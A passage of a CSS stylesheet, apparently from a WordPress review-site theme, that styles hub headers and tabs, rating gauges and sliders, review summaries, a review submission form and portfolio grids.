--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Hub header
--------------------------------------------------------------*/

.gp-hub-header {
  text-align: left;
}
.gp-hub-header-thumbnail {
  float: left;
  margin: 0 20px 0 0;
}
.gp-hub-header.gp-page-header .gp-entry-title {
  font-size: 36px;
  line-height: 42px;
  clear: none;
}
.gp-hub-header .gp-post-thumbnail {
  margin-left: 2px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-follow-item {
  background-color: rgba(0, 0, 0, 0.4);
  padding: 9px 13px 8px 13px;
  width: 120px;
  margin-top: 10px;
  display: inline-block;
  border-radius: 4px;
  line-height: 1;
  text-align: center;
  font-size: 12px;
}
.gp-follow-item:hover {
  background-color: rgba(0, 0, 0, 0.8);
}
.gp-follow-item:after {
  content: "\f067";
  font-family: "FontAwesome";
  margin-left: 5px;
}
.gp-follow-loader {
  display: none;
  font-family: "FontAwesome";
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
.gp-follow-loader:before {
  content: "\f110";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.gp-follow-loading .gp-follow-loader {
  display: inline-block;
}
#gp-hub-header-info {
  width: 100%;
  padding-right: 280px;
}
#gp-hub-header-info .gp-follow-button {
  display: none;
}
#gp-hub-header-info.gp-no-thumbnail .gp-follow-button {
  display: block;
}
.gp-page-header .gp-hub-award,
.gp-page-header .gp-entry-cats a {
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-page-header .gp-entry-meta {
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
#gp-affiliate-button {
  position: absolute;
  bottom: 0;
  right: 10px;
  padding: 20px 40px;
  font-weight: bold;
  font-size: 15px;
  line-height: 1;
  white-space: nowrap;
  text-shadow: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

/*--------------------------------------------------------------
Review header
--------------------------------------------------------------*/

.gp-review-header {
  text-align: center;
}
.gp-review-header .gp-container {
  text-align: center;
}
.gp-review-header .avatar {
  margin: 0 15px 0 0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-review-header .gp-author-meta {
  display: inline-block;
  margin-top: 20px;
  text-align: center;
}
.gp-review-header.gp-page-header .gp-author-date {
  display: inline-block;
  font-size: 15px;
  line-height: 40px;
  overflow: hidden;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 5px;
}
.gp-review-header .gp-hub-header-fields span {
  float: none;
}

/*--------------------------------------------------------------
Hub tabs
--------------------------------------------------------------*/

#gp-hub-tabs {
  clear: both;
  width: 100%;
}
#gp-hub-tabs ul {
  margin: 0;
  padding: 0;
  width: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.gp-desktop #gp-hub-tabs ul,
.gp-tablet-landscape #gp-hub-tabs ul {
  height: auto !important;
  display: -webkit-box !important;
  display: -moz-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: flex !important;
}
#gp-hub-tabs li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  text-align: center;
  list-style-type: none;
  -ms-flex: 1 1 auto;
  -webkit-flex: 1 1 auto;
  flex: 1 1 auto;
  border-bottom-width: 0 !important;
  border-right-width: 0 !important;
}
#gp-hub-tabs li:last-child {
  border-right-width: 1px !important;
}
#gp-hub-tabs li a {
  display: block;
  padding: 20px 10px;
}
#gp-hub-tabs-mobile-nav-button {
  display: none;
  cursor: pointer;
  padding: 15px 10px;
  text-align: center;
}
#gp-hub-tabs-mobile-nav-button:after {
  content: "\f0c9";
  font-family: "FontAwesome";
  margin-left: 10px;
  font-size: 18px;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Hub details
--------------------------------------------------------------*/

#gp-hub-details {
  overflow: hidden;
  width: 100%;
  margin-bottom: 40px;
}
#gp-review-content-wrapper #gp-hub-details {
  float: right;
  width: 50%;
  margin: 0 0 20px 30px;
}
.gp-hub-block {
  position: relative;
  float: left;
  width: 100%;
  padding: 20px;
}
.gp-hub-block-one .gp-entry-title {
  font-size: 24px;
  line-height: 1;
  margin: 0;
}
.gp-hub-block-two {
  background-size: cover;
}
.gp-hub-block-two .gp-post-thumbnail {
  position: relative;
  z-index: 1;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-hub-block-two .gp-hub-synopsis {
  position: relative;
  z-index: 1;
}
.gp-hub-block-overlay {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0.3;
  width: 100%;
  height: 100%;
}
.gp-hub-block-three {
  padding: 20px 0 0;
}
.gp-hub-block-three span {
  float: left;
  margin: 0 20px 20px 20px;
  font-size: 11px;
  line-height: 17px;
}
.gp-hub-block-three strong {
  display: block;
  font-weight: 600;
}
.gp-hub-block-three a:hover {
  text-decoration: underline;
}

/*--------------------------------------------------------------
User rating block
--------------------------------------------------------------*/

#gp-user-rating-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  margin-bottom: 30px;
  background: #000;
  color: #fff;
  padding: 30px 20px;
}
.gp-average-rating-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}
.gp-average-rating-text {
  float: left;
  width: 205px;
  margin-right: 20px;
  font-size: 18px;
  font-weight: bold;
}
.gp-average-rating-text span {
  display: block;
}
.gp-write-a-review-button {
  margin-top: 10px;
  padding: 10.5px 10px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.gp-user-reviews-link {
  display: block;
  font-size: 11px;
  font-weight: normal;
  margin-top: 5px;
  color: #fff;
}
.gp-user-reviews-link:hover {
  color: #fff;
}
.gp-user-reviews-link:after {
  content: "\f178";
  font-family: "FontAwesome";
  margin-left: 5px;
}
.gp-average-rating-data {
  float: right;
  width: 65px;
  text-align: center;
}
.gp-average-rating {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 55px;
  border-radius: 100%;
  background: rgba(0, 0, 0, 0.3);
  border: 3px solid #fff;
  color: #fff;
  font-size: 21px;
  text-align: center;
  font-weight: bold;
}
.gp-total-votes {
  font-size: 12px;
  text-align: center;
  font-weight: bold;
  line-height: 1;
  margin-top: 5px;
}
.gp-rating-criteria-wrapper {
  float: left;
  width: 100%;
  margin-bottom: 20px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 4px;
  overflow: hidden;
}
.gp-rating-criteria-wrapper .gp-rate-text {
  background: rgba(255, 255, 255, 0.2);
  float: left;
  width: 49px;
  margin-right: 1px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  height: 35px;
  line-height: 35px;
}
.gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
  float: left;
  position: relative;
  overflow: hidden;
  height: 35px;
}
.gp-rating-criteria-wrapper .gp-rating-slider {
  position: relative;
  width: 100%;
}
.gp-rating-criteria-wrapper .gp-rating-unrated {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: url(lib/images/user-rating-slider-unrated.png) repeat;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.gp-rating-criteria-wrapper .gp-rating-selection {
  position: absolute;
  top: 0;
  left: 0;
  width: 240px;
  height: 100%;
}
.gp-rating-criteria-wrapper .gp-rating-hover {
  background: url(lib/images/user-rating-slider-hover.png) repeat;
  border-right: 3px solid rgba(255, 255, 255, 0.5);
}
.gp-rating-criteria-wrapper .gp-rating-rated {
  background: url(lib/images/user-rating-slider-rated.png) repeat;
}
.gp-your-rating-wrapper {
  float: left;
  width: 100%;
}
.gp-your-rating-text {
  float: left;
  font-size: 18px;
  font-weight: bold;
  width: 50%;
}
.gp-your-rating {
  float: right;
  text-align: right;
  width: 50%;
  font-size: 30px;
  font-weight: bold;
}
.gp-sign-in-to-rate {
  margin-bottom: 20px;
  text-align: center;
}
.gp-submit-rating {
  display: none;
  margin-bottom: 20px;
}

/*--------------------------------------------------------------------------------------

Reviews page template

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

#gp-review-content-wrapper {
  position: relative;
  margin: 0 auto;
}
#gp-review-content-wrapper .gp-share-icons {
  margin-bottom: 40px;
}
#gp-review-content {
  /* REMOVED since 6.3 - prevents VC Rows stretching full width
overflow: hidden; 
*/
  position: relative;
  float: left;
  width: 100%;
  padding: 40px 0;
}
.gp-top-sidebar #gp-content {
  width: 100% !important;
}
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  > p:first-child::first-letter,
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  > *:not(p):first-child
  + p::first-letter,
#gp-review-content-wrapper.gp-review-first-letter
  .gp-entry-text
  .vc_row:first-child
  .vc_column_container:first-child
  .wpb_wrapper:first-child
  .wpb_text_column:first-child
  .wpb_wrapper:first-child
  > p:first-child::first-letter {
  float: left;
  padding-right: 15px;
}
#gp-review-content-wrapper .gp-subtitle,
#gp-review-content-wrapper .gp-share-icons,
#gp-review-content-wrapper
  .gp-entry-text
  > *:not(.wp-caption):not(img):not(.vc_row):not(.vc_row-full-width),
#gp-review-content-wrapper .gp-entry-tags,
#gp-review-content-wrapper #gp-share-icons {
  ​display: block;
  width: 80%;
  margin-left: auto;
  margin-right: auto;
}
#gp-review-content-wrapper .gp-entry-text > *:not(.vc_row) li {
  margin-left: 20px;
}
#gp-review-content-wrapper .gp-entry-title {
  width: 80%;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 0;
}
#gp-review-content-wrapper .gp-subtitle {
  border-top-width: 0 !important;
  padding-bottom: 40px;
  margin-bottom: 40px;
}

/*--------------------------------------------------------------
Review summary
--------------------------------------------------------------*/

/* General ************************************/

#gp-review-summary {
  float: left;
  clear: both;
  width: 100%;
  position: relative;
  padding: 30px 0;
  border-top-width: 10px !important;
  border-bottom-width: 10px !important;
  background-size: cover;
}
#gp-review-summary:before {
  position: absolute;
  top: -10px;
  left: 0;
  content: " ";
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  width: 100%;
  height: 1px;
}
#gp-review-summary:after {
  position: absolute;
  bottom: -10px;
  left: 0;
  content: " ";
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  width: 100%;
  height: 1px;
}

/* Good/bad points wrapper ************************************/

#gp-points-wrapper {
  float: left;
  width: 73%;
  margin-right: 2%;
}
.gp-rating-criteria #gp-points-wrapper {
  width: 53%;
}
#gp-points-wrapper .gp-good-points,
#gp-points-wrapper .gp-bad-points {
  float: left;
  width: 49%;
}
#gp-points-wrapper .gp-good-points {
  margin-right: 2%;
}
#gp-points-wrapper h4 {
  font-size: 16px;
  line-height: 26px;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
#gp-points-wrapper ul {
  margin: 0;
}
#gp-points-wrapper li {
  list-style: none;
  margin: 0 0 0 24px;
}
#gp-points-wrapper li i {
  margin-right: 10px;
  margin-left: -24px;
}

/* Sidebars ************************************/

#gp-content-wrapper.gp-top-sidebar + #gp-sidebar {
  display: none;
}

/*--------------------------------------------------------------------------------------

14 - Images page template

--------------------------------------------------------------------------------------*/

.gp-images-lazyload-wrapper {
  position: relative;
  width: 100%;
  overflow: hidden;
  clear: both;
  opacity: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop {
  float: left;
  margin: 0 1% 1% 0;
  width: 19.2%;
  line-height: 0;
}
.gp-images-lazyload-wrapper .gp-image-loop img {
  width: 100%;
}
.gp-images-lazyload-wrapper .gp-image-loop:nth-of-type(5n) {
  margin-right: 0;
}

/*--------------------------------------------------------------------------------------

Write a review page template

--------------------------------------------------------------------------------------*/

#gp-user-review-form {
  float: left;
  width: 100%;
}
#gp-user-review-form.gp-small-form {
  width: 65%;
  margin-right: 2%;
}
.gp-user-review-error {
  display: block;
  margin-top: 5px;
  color: #e44e48;
}
.gp-user-review-success {
  margin-bottom: 20px;
  padding: 10px 20px;
  background: #90d835;
  color: #fff;
}
.gp-user-review-success a {
  color: #fff;
}
.gp-user-review-success a:hover {
  color: #fff;
  text-decoration: underline;
}
#gp-user-review-form input[type="text"] {
  display: block;
}
#gp-user-review-title {
  width: 100%;
}
#gp-user-review-rating {
  width: 70px;
}
#wp-user-review-content-wrap * {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
#gp-user-review-form #arve-btn {
  display: none;
}
#wp-ghostpool_user_review_content-wrap .button {
  font-weight: normal;
}
#wp-ghostpool_user_review_content-wrap .quicktags-toolbar,
#wp-ghostpool_user_review_content-wrap .mce-toolbar-grp {
  border: 1px solid #dedede;
}

#wp-ghostpool_user_review_content-wrap .wp-editor-tabs .wp-switch-editor:hover,
#wp-ghostpool_user_review_content-wrap .mce-toolbar .mce-btn button:hover {
  background: inherit;
  color: inherit;
  background: none;
}
#wp-ghostpool_user_review_content-wrap textarea,
#wp-ghostpool_user_review_content-wrap iframe,
#wp-ghostpool_user_review_content-wrap .mce-statusbar {
  border: 1px solid #dedede !important;
  border-top-width: 0 !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
#gp-user-review-rules {
  float: left;
  width: 33%;
}

/*--------------------------------------------------------------------------------------

16 - Following page template

--------------------------------------------------------------------------------------*/

.gp-unfollow-all-items {
  float: right;
  margin-top: 20px;
}
.gp-unfollow-item {
  display: none;
  padding: 5px;
  font-size: 11px !important;
}
.gp-following-wrapper .gp-unfollow-item {
  display: inline-block;
}
.gp-cookie-notice {
  display: block;
  clear: both;
  margin-bottom: 20px;
  padding: 10px 20px;
  border-radius: 4px;
  background: #e44e48;
  color: #fff;
  font-weight: bold;
}
.gp-followed-content {
  overflow: hidden;
  float: left;
  width: 100%;
  margin: -40px 0 20px 0;
  border-bottom: 1px solid #eee;
  padding: 0 0 10px 95px;
}
.gp-followed-content section {
  margin: 0 0 10px 0;
}
.gp-followed-content section .loop-header {
  margin: 0 0 2px 0;
}
.gp-followed-content .gp-loop-title {
  font-size: 12px !important;
  line-height: 20px !important;
  margin: 0 !important;
}
.gp-last-updated-title {
  font-weight: bold;
  margin-bottom: 10px;
  font-style: italic;
  font-size: 12px;
  opacity: 0.6;
}

/*--------------------------------------------------------------------------------------

17 - Ratings

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Rating wrapper
--------------------------------------------------------------*/

.gp-rating-wrapper {
  float: right;
  position: relative;
  text-align: center;
  z-index: 2;
}
.gp-page-header .gp-rating-wrapper {
  position: absolute;
  bottom: 80px;
  right: 20px;
}
#gp-review-summary .gp-rating-wrapper {
  width: 25%;
}
#gp-review-summary.gp-rating-criteria .gp-rating-wrapper {
  width: 45%;
}
section .gp-rating-wrapper {
  margin-left: 10px;
}
.gp-featured-wrapper section .gp-rating-wrapper {
  margin-left: 20px;
}
section .gp-post-thumbnail .gp-rating-wrapper {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 10px;
  margin-top: 10px;
}
/*REMOVED since v5.0
.gp-featured-wrapper section .gp-rating-wrapper {
width: auto;
}
*/
.gp-ranking-wrapper section.gp-top-ranked-item .gp-rating-wrapper {
  width: 100%;
  margin-bottom: 10px;
}

/*--------------------------------------------------------------
Large rating
--------------------------------------------------------------*/

.gp-large-rating {
  display: inline-block;
  margin-left: 20px;
}
section .gp-large-rating {
  float: none;
  margin: 0 auto;
  text-align: center;
}
/*REMOVED since v5.0
.gp-featured-wrapper section .gp-large-rating {
float: left;
margin-left: 20px;
}
*/
#gp-review-summary .gp-large-rating {
  float: left;
  margin: -50px 0 0 0;
}
.gp-ranking-wrapper section .gp-large-rating {
  padding: 0 10px;
}

/*--------------------------------------------------------------
Gauge rating
--------------------------------------------------------------*/

.gp-hub-header .gp-rating-gauge,
#gp-homepage-slider .gp-rating-gauge {
  width: 130px;
}
.gp-blog-standard section .gp-rating-gauge {
  margin-top: 10px;
}
.gp-featured-wrapper section .gp-rating-gauge {
  margin-top: 15px;
}
#gp-review-summary .gp-rating-gauge.gp-large-rating {
  width: 230px;
}
.gp-rating-gauge .gp-rating-inner {
  display: inline-block;
  position: relative;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  vertical-align: middle;
  border-radius: 100%;
  background: #1c1c1c;
  box-shadow: #131415 0 0 30px 7.5px inset, rgba(0, 0, 0, 0.2) 0 0 4px 5px;
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  .gp-rating-gauge .gp-rating-inner {
    overflow: hidden;
  }
}
#gp-review-summary .gp-rating-gauge .gp-rating-inner {
  width: 200px;
  height: 200px;
}
.gp-hub-header .gp-rating-gauge .gp-rating-inner,
#gp-homepage-slider .gp-rating-gauge .gp-rating-inner,
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-inner {
  width: 100px;
  height: 100px;
}
section .gp-rating-gauge .gp-rating-inner {
  width: 50px;
  height: 50px;
  box-shadow: none;
}
#gp-featured-wrapper .gp-rating-gauge .gp-rating-inner {
  width: 50px;
  height: 50px;
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before,
.gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  content: " ";
  position: absolute;
  border-radius: 100%;
}
/*REMOVED since v5.0
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:before,
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:after {
border: 0;
}*/
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before {
  top: -20px;
  bottom: -20px;
  left: -20px;
  right: -20px;
  border: 2px dashed rgba(255, 255, 255, 0.15);
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:before {
  top: -15px;
  bottom: -15px;
  left: -15px;
  right: -15px;
}
.gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  top: -15px;
  bottom: -15px;
  left: -15px;
  right: -15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
}
/*REMOVED since v5.0
section .gp-rating-gauge .gp-rating-inner:after {
top: -3px;
bottom: -3px;
left: -3px;
right: -3px;
}
*/
#gp-featured-wrapper .gp-header-rating .gp-rating-gauge .gp-rating-inner:after {
  top: -10px;
  bottom: -10px;
  left: -10px;
  right: -10px;
}
/*REMOVED since v5.0
section .gp-rating-gauge .gp-rating-inner:after {
background: #eee;
}
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-inner:after,
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-inner:after,
.gp-ranking-wrapper section .gp-rating-gauge .gp-rating-inner:after {
background: transparent;
}*/
.gp-rating-gauge .gp-score-clip {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
#gp-review-summary .gp-rating-gauge .gp-score-clip-1 {
  clip: rect(0, 200px, 200px, 100px);
}
#gp-review-summary .gp-rating-gauge .gp-score-clip-2 {
  clip: rect(0, 100px, 200px, 0);
}
.gp-hub-header .gp-score-clip-1,
#gp-homepage-slider .gp-score-clip-1,
.gp-featured-wrapper section .gp-score-clip-1 {
  clip: rect(0, 101px, 101px, 50px);
}
.gp-hub-header .gp-score-clip-2,
#gp-homepage-slider .gp-score-clip-2,
.gp-featured-wrapper section .gp-score-clip-2 {
  clip: rect(0, 50px, 101px, 0);
}
section .gp-score-clip-1,
#gp-featured-wrapper section .gp-score-clip-1 {
  clip: rect(0, 50px, 50px, 25px);
}
section .gp-rating-gauge .gp-score-clip-2 {
  clip: rect(0, 25px, 50px, 0);
}
.gp-rating-gauge .gp-score-spinner {
  border-radius: 100% 0 0 100%/50% 0 0 50%;
  z-index: 2;
  border-right: none;
  overflow: hidden;
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  width: 50%;
  height: 100%;
  position: absolute;
}
.gp-rating-gauge .gp-score-filler {
  opacity: 1;
  border-radius: 0 100% 100% 0/0 50% 50% 0;
  left: 50%;
  z-index: 3;
  border-left: none;
  overflow: hidden;
  -webkit-transform-origin: 0% 50%;
  transform-origin: 0% 50%;
  width: 50%;
  height: 100%;
  position: absolute;
}
.gp-rating-gauge .gp-score-inner {
  background: #1c1c1c;
  box-shadow: rgba(0, 0, 0, 0.75) 0 0 3px,
    rgba(255, 255, 255, 0.3) 0 0 1px inset;
  color: #f1f1f4;
  text-shadow: rgba(0, 0, 0, 0.5) 0 1px 5px;
  text-align: center;
  font-weight: bold;
  position: absolute;
  z-index: 4;
  border-radius: 400px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition: background 0.25s;
  transition: background 0.25s;
}
#gp-review-summary .gp-rating-gauge .gp-score-inner {
  font-size: 60px;
  line-height: 60px;
  top: 15px;
  bottom: 15px;
  left: 15px;
  right: 15px;
}
.gp-hub-header .gp-rating-gauge .gp-score-inner,
#gp-homepage-slider .gp-rating-gauge .gp-score-inner,
.gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
  font-size: 40px;
  line-height: 40px;
  top: 10px;
  bottom: 10px;
  left: 10px;
  right: 10px;
}
section .gp-rating-gauge .gp-score-inner,
#gp-featured-wrapper .gp-rating-gauge .gp-score-inner {
  font-size: 20px;
  line-height: 20px;
  top: 5px;
  bottom: 5px;
  left: 5px;
  right: 5px;
}
.gp-rating-gauge .gp-score-table {
  display: table;
  width: 100%;
  height: 100%;
}
.gp-rating-gauge .gp-score-cell {
  display: table-cell;
  vertical-align: middle;
}
.gp-rating-gauge .gp-rating-text {
  width: 100%;
  line-height: 1;
  text-align: center;
  z-index: 5;
  text-transform: uppercase;
  margin: 0;
  word-wrap: inherit;
}
#gp-review-summary .gp-rating-gauge .gp-rating-text {
  font-size: 16px;
  margin-top: 10px;
}
.gp-hub-header .gp-rating-gauge .gp-rating-text,
#gp-homepage-slider .gp-rating-gauge .gp-rating-text,
.gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
  font-size: 13px;
  margin-top: 10px;
}
section .gp-rating-gauge .gp-rating-text,
#gp-featured-wrapper .gp-rating-gauge .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
section .gp-post-thumbnail .gp-rating-gauge .gp-rating-text,
.gp-ranking-wrapper section .gp-rating-gauge .gp-rating-text {
  display: none;
}

/*--------------------------------------------------------------
Plain rating
--------------------------------------------------------------*/

section .gp-post-thumbnail .gp-rating-plain {
  margin-top: 0;
}
.gp-rating-plain .gp-rating-inner {
  display: inline-block;
  position: relative;
  line-height: 55px;
  border-radius: 100%;
  background: rgba(0, 0, 0, 0.3);
  border: 3px solid #fff;
  color: #fff;
  font-size: 21px;
  text-align: center;
  font-weight: bold;
}
#gp-review-summary .gp-rating-plain .gp-rating-inner {
  width: 200px;
  height: 200px;
  font-size: 60px;
  line-height: 195px;
}
.gp-hub-header .gp-rating-plain .gp-rating-inner,
#gp-homepage-slider .gp-rating-plain .gp-rating-inner,
.gp-featured-wrapper section .gp-rating-plain .gp-rating-inner {
  width: 100px;
  height: 100px;
  font-size: 40px;
  line-height: 95px;
}
section .gp-rating-plain .gp-rating-inner,
#gp-featured-wrapper .gp-rating-plain .gp-rating-inner {
  width: 50px;
  height: 50px;
  font-size: 20px;
  line-height: 45px;
}
.gp-rating-plain .gp-rating-text {
  width: 100%;
  line-height: 1;
  text-align: center;
  z-index: 5;
  text-transform: uppercase;
  margin: 0;
  word-wrap: inherit;
}
#gp-review-summary .gp-rating-plain .gp-rating-text {
  font-size: 16px;
  margin-top: 10px;
}
.gp-hub-header .gp-rating-plain .gp-rating-text,
#gp-homepage-slider .gp-rating-plain .gp-rating-text,
#gp-featured-wrapper section .gp-rating-plain .gp-rating-text {
  font-size: 13px;
  margin-top: 10px;
}
section .gp-rating-plain .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
#gp-featured-wrapper .gp-rating-plain .gp-rating-text {
  font-size: 12px;
  margin-top: 5px;
}
section .gp-post-thumbnail .gp-rating-plain .gp-rating-text,
.ranking-wrapper section .gp-rating-plain .gp-rating-text {
  display: none;
}

/*--------------------------------------------------------------
Small user rating
--------------------------------------------------------------*/

.gp-small-rating {
  width: 81px;
  margin: 0 auto;
}
section .gp-average-rating-data {
  width: 81px;
  margin-top: 5px;
}
section .gp-user-average-text {
  float: left;
  font-size: 11px;
  line-height: 20px;
  margin-right: 5px;
}
section .gp-post-thumbnail .gp-user-average-text,
.gp-ranking-wrapper section .gp-user-average-text {
  color: #fff;
  text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
}
section .gp-average-rating {
  float: right;
  width: 30px;
  height: 20px;
  line-height: 20px;
  font-size: 13px;
  color: #fff;
  border: 0;
  border-radius: 4px;
}

/*--------------------------------------------------------------
Multi site rating criteria
--------------------------------------------------------------*/

.gp-site-rating-criteria-wrapper {
  width: 276px;
  float: right;
  margin-left: 20px;
  text-align: left;
}
.gp-boxed-layout .gp-site-rating-criteria-wrapper {
  width: 240px;
}
.gp-site-rating-criteria {
  margin-bottom: 10px;
  overflow: hidden;
}
.gp-site-rating-slider-wrapper {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
  height: 25px;
}
.gp-site-rating-unrated {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 4px;
}
.gp-site-rating-selection {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  border-radius: 4px;
}
.gp-rating-gauge .gp-site-rating-selection {
  background: url(lib/images/site-rating-slider-rated.png) repeat;
  background-size: cover;
}
.gp-rating-plain .gp-site-rating-selection {
  background: #fff;
  background-size: cover;
}
.gp-site-rating-criteria-text {
  position: absolute;
  z-index: 2;
  top: 1px;
  left: 5px;
  font-size: 12px;
  font-weight: bold;
}
.gp-rating-gauge .gp-site-rating-criteria-text {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
  color: #fff;
}
.gp-rating-plain .gp-site-rating-criteria-text {
  color: #000;
}

/*--------------------------------------------------------------------------------------

18 - Portfolio

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-portfolio-filters {
  border-top-width: 0 !important;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.gp-portfolio-filters ul {
  margin: 0;
}
.gp-fullwidth .gp-portfolio-filters {
  margin-bottom: 0;
  padding: 30px;
  text-align: center;
}
.gp-portfolio-filters li {
  display: inline-block;
  margin: 0 20px 0 0;
  list-style: none;
}
.gp-portfolio-filters li:last-child {
  margin-left: 0;
}

/*--------------------------------------------------------------
Loop
--------------------------------------------------------------*/

.gp-portfolio-wrapper {
  position: relative;
}
.gp-portfolio-wrapper .gp-inner-loop {
  position: relative;
  opacity: 0;
}
.gp-portfolio-wrapper section {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 0;
}
.gp-portfolio-columns-2 section {
  width: 49.166%;
}
.gp-portfolio-columns-3 section {
  width: 32.221%;
}
.gp-portfolio-columns-4 section {
  width: 23.748%;
}
.gp-portfolio-columns-5 section {
  width: 18.666%;
}
.gp-portfolio-columns-6 section {
  width: 15.277%;
}
.gp-portfolio-masonry section {
  margin-bottom: 0;
}
.gp-portfolio-masonry section,
.gp-portfolio-masonry section.regular,
.gp-portfolio-masonry section.tall {
  width: 33.333%;
}
.gp-portfolio-wrapper .gp-post-thumbnail {
  overflow: hidden;
  margin: 0;
}
.gp-portfolio-wrapper .gp-post-thumbnail img {
  -webkit-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.gp-portfolio-wrapper .gp-post-thumbnail img:hover {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.gp-portfolio-wrapper.gp-portfolio-masonry .gp-post-thumbnail img {
  width: 100%;
}
.gp-portfolio-wrapper .gp-loop-title {
  margin: 5px 0 0 0;
  padding: 0;
  font-size: 18px;
  line-height: 30px;
}
.gp-portfolio-columns-5 .gp-loop-title,
.gp-portfolio-columns-6 .gp-loop-title {
  font-size: 13px;
  line-height: 21px;
}
.gp-portfolio-wrapper .gp-pagination-numbers {
  opacity: 0;
}
.gp-portfolio-masonry .gp-gutter-size {
  width: 0 !important;
}

/*--------------------------------------------------------------
Portfolio item page
--------------------------------------------------------------*/

.gp-portfolio-row {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.gp-portfolio-left-col {
  float: left;
  width: 60%;
  line-height: 1;
}
.gp-portfolio-left-col .gp-slider {
  max-width: 100%;
}
.gp-portfolio-right-col {
  float: left;
  width: 40%;
  padding-left: 20px;
}
.gp-portfolio-full-col {
  overflow: hidden;
  margin-bottom: 30px;
  width: 100%;
}
.gp-portfolio-row > div:last-child {
  margin-bottom: 0;
}
.gp-portfolio-title span {
  float: left;
}
.gp-portfolio-link {
  float: right;
  text-shadow: none;
}

/*--------------------------------------------------------------------------------------

19 - Visual Composer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

.gp-theme small.vc_label {
  font-size: inherit;
  line-height: inherit;
}

/*--------------------------------------------------------------
Element Titles
--------------------------------------------------------------*/

.gp-element-title {
  overflow: hidden;
  position: relative;
  width: 100%;
  margin: 0 0 20px 0;
  clear: both;
}
.gp-element-title h3 {
  display: block;
  float: left;
  position: relative;
  z-index: 2;
  margin: 0 10px 0 0;
  line-height: 1;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}
.gp-see-all-link {
  float: right;
  position: relative;
  z-index: 2;
  margin-left: 10px;
  line-height: 1;
  display: inline-block;
